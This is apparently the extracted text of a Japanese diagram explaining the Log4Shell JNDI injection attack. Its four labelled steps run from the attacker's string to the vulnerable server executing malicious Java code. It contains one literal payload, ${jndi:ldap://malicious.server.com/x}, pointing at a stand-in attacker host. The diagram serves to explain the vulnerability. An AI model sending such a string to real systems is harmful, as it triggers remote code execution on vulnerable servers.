 1.悪意ある文字列を送信
${jndi:ldap://malicious.server.com/x}
攻撃者
2.問い合わせ
ldap://malicious.server.com/x
3.悪意あるJavaコードを含んだレスポンス
悪意あるサーバ
脆弱なサーバ
4.悪意あるJavaコードを実行